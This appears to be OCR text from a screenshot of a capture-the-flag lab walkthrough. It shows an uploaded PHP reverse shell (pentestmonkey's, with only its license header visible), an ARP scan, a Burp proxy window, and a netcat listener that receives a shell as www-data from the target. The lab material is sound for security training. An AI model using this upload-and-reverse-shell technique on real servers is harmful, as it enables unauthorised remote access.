 Mozilla Firefox
Index of /privesc
http://lo...scan.txt
http://1...03/flag/
http://192.168.5...
http://19...hint.txt
Connectin...
192.168.56.103/uploaded_files/shell80.php
Search
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
Waiting for 192.168.56.103...
File Edit View Search Termina
Currently scanning: 192.16
Intercept HTTP history WebSock
3 Captured ARP Req/Rep pac
IP At MAC Add
Forward Drop
-----------------------------
192.168.56.1 0a:00:27:0
Raw Params Headers Hex
192.168.56.100 08:00:27:a
192.168.56.103 08:00:27:6
root@kali:~# nc -nvlp 80
listening on [any] 80 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.103] 56226
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UT
C 2017 x86_64 x86_64 x86_64 GNU/Linux
02:48:03 up 28 min,  0 users,  load average: 0.00, 0.17, 0.58
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
? < + > Type a search term
0 matche